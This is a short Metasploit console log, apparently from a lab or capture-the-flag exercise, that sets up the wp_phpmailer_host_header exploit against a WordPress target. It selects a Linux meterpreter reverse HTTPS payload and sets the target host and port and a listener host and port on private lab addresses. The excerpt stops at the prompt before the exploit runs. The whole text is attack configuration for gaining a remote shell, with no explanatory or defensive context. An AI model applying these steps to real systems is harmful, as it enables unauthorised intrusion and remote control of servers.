 [*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set RHOSTS 192.168.131.10
RHOSTS => 192.168.131.10
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set RPORT 25267
RPORT => 25267
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set LHOST 192.168.131.6
LHOST => 192.168.131.6
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set LPORT 8081
LPORT => 8081
msf6 exploit(unix/webapp/wp_phpmailer_host_header) >